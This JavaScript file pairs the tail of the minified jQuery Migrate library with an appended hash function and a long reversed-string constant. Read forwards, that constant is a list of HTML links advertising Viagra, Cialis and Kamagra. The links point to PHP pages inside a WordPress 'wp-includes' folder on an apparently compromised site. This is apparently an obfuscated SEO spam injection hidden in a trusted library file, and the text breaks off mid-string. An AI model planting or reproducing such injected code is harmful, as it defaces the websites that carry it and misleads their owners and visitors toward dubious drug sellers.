Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});







const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>"pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gm001>"php.argaiv-gm001/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm 02>"php.silaic-gm-02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic gm02>"php.silaic-gm02/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro argamak atnajA>"php.yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 yllej laro argamak atnajA>"php.gm001-yllej-laro-argamak-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak amrahp atnajA>"php.argamak-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus amrahp atnajA>"php.argamak-repus-amrahp-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argamak repus atnajA>"php.argamak-repus-atnaja/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro gm02 silacpA>"php.ierftpezer-yllej-laro-gm02-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silacpA>"php.nefuak-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silacpA>"php.enilno-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silacpA>"php.yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 yllej laro silacpA>"php.gm-02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro silacpA>"php.gm02-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb yllej laro silacpA>"php.nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nelletseb yllej laro silacpA>"php.dnalhcstued-ni-nelletseb-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro silacpA>"php.nefuak-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer yllej laro silacpA>"php.ierftpezer-yllej-laro-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<xs silacpA>"php.xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm02 xs silacpA>"php.yllej-laro-gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<laro xs silacpA>"php.laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro xs silacpA>"php.yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 yllej laro xs silacpA>"php.gm02-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro xs silacpA>"php.nefuak-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp yllej laro xs silacpA>"php.hcielgrevsierp-yllej-laro-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ecirp xs silacpA>"php.ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ecirp xs silacpA>"php.ekehtopa-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer ecirp xs silacpA>"php.dnalhcstued-ierftpezer-ecirp-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat xs silacpA>"php.nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<02xs silacpA>"php.02xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbat silacpA>"php.nettelbat-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 xs-silacpA>"php.gm02-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 nettelbat xs-silacpA>"php.gm-02-nettelbat-xs-silacpa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro argamak ekehtopA>"php.nefuak-yllej-laro-argamak-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv enilno ekehtopA>"php.argaiv-enilno-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopA>"php.argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv ekehtopA>"php.tpezer-enho-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp argaiv ekehtopA>"php.sierp-argaiv-ekehtopa/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel reyaB>"php.artivel-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop reyaB>"php.lettimznetop-reyab/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv nam tmmokeB>"php.tpezer-enho-argaiv-nam-tmmokeb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv etseB>"php.argaiv-etseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer evitca repus argaiv nelletseB>"php.ierftpezer-evitca-repus-argaiv-nelletseb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gilliB>"php.argaiv-gillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv egilliB>"php.argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv egilliB>"php.nefuak-argaiv-egillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segilliB>"php.argaiv-segillib/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nellipznetop eualB>"php.nellipznetop-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nettelbat eualB>"php.argaiv-nettelbat-eualb/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 silaiC>"php.gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nettelbat 21 gm 02 silaiC>"php.sierp-nettelbat-21-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm 02 silaiC>"php.nettelbatmlif-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer tim gm 02 silaiC>"php.nefuak-tpezer-tim-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 silaiC>"php.sierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm 02 silaiC>"php.hcielgrevsierp-gm-02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 silaiC>"php.gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp kcüts 4 gm02 silaiC>"php.hcielgrevsierp-kceuts-4-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa gm02 silaiC>"php.sierp-ekehtopa-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatmlif gm02 silaiC>"php.nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatmlif gm02 silaiC>"php.hcielgrevsierp-nettelbatmlif-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg gm02 silaiC>"php.akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg gm02 silaiC>"php.hcielgrevsierp-akireneg-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg gm02 silaiC>"php.nefuak-gitsneug-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm02 silaiC>"php.nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak gm02 silaiC>"php.dnalhcstued-ni-nefuak-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil gm02 silaiC>"php.yllil-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro gm02 silaiC>"php.lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro gm02 silaiC>"php.sierp-lanigiro-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 silaiC>"php.sierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp gm02 silaiC>"php.esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp gm02 silaiC>"php.ekehtopa-esierp-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer gm02 silaiC>"php.ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua ierftpezer gm02 silaiC>"php.dnalhcstued-sua-ierftpezer-gm02-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp ekehtopa silaiC>"php.sierp-ekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierpnekehtopa silaiC>"php.sierpnekehtopa-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua silaiC>"php.neidni-sua-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued silaiC>"php.nefuak-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer dnalhcstued silaiC>"php.ierftpezer-dnalhcstued-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg silaiC>"php.akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 akireneg silaiC>"php.gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp gm02 akireneg silaiC>"php.hcielgrevsierp-gm02-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa akireneg silaiC>"php.ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa akireneg silaiC>"php.dnalhcstued-ekehtopa-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua akireneg silaiC>"php.gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua akireneg silaiC>"php.nefuak-gnunhcer-fua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua akireneg silaiC>"php.dnalhcstued-sua-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb akireneg silaiC>"php.nelletseb-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib akireneg silaiC>"php.gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib akireneg silaiC>"php.nefuak-gillib-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued akireneg silaiC>"php.dnalhcstued-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg akireneg silaiC>"php.gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg akireneg silaiC>"php.nefuak-gitsneug-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak akireneg silaiC>"php.nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nefuak akireneg silaiC>"php.gnunhcer-fua-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak akireneg silaiC>"php.dnalhcstued-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer nefuak akireneg silaiC>"php.nelletseb-ierftpezer-nefuak-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho akireneg silaiC>"php.tpezer-enho-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno akireneg silaiC>"php.enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno akireneg silaiC>"php.ekehtopa-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno akireneg silaiC>"php.nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nefuak enilno akireneg silaiC>"php.tpezer-enho-nefuak-enilno-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp akireneg silaiC>"php.sierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp akireneg silaiC>"php.esierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp akireneg silaiC>"php.hcielgrevsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<trewsierp akireneg silaiC>"php.trewsierp-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer akireneg silaiC>"php.ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer akireneg silaiC>"php.dnalhcstued-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg ierftpezer akireneg silaiC>"php.nefuak-gitsneug-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer akireneg silaiC>"php.nefuak-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<etraktiderk enho ierftpezer akireneg silaiC>"php.etraktiderk-enho-ierftpezer-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ow akireneg silaiC>"php.nelletseb-ow-akireneg-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni silaiC>"php.nefuak-dnalhcstued-ni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni silaiC>"php.neidni-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej silaiC>"php.yllej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<regillib tztej silaiC>"php.regillib-tztej-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaiC>"php.nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak silaiC>"php.dnalhcstued-ni-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<söires ierftpezer nefuak silaiC>"php.seoires-ierftpezer-nefuak-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllil silaiC>"php.yllil-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno silaiC>"php.enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno silaiC>"php.nefuak-enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silaiC>"php.yllej-laro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro silaiC>"php.lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro silaiC>"php.nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaiC>"php.gitsneug-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaiC>"php.ierftpezer-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanigiro silaiC>"php.nefuak-gitsneug-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro silaiC>"php.nefuak-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro silaiC>"php.tpezer-enho-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro silaiC>"php.sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp lanigiro silaiC>"php.ekehtopa-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaiC>"php.dnalhcstued-ni-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro silaiC>"php.ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro silaiC>"php.nefuak-ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop silaiC>"php.nefuak-lettimznetop-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp silaiC>"php.sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp silaiC>"php.ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaiC>"php.dnalhcstued-ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp 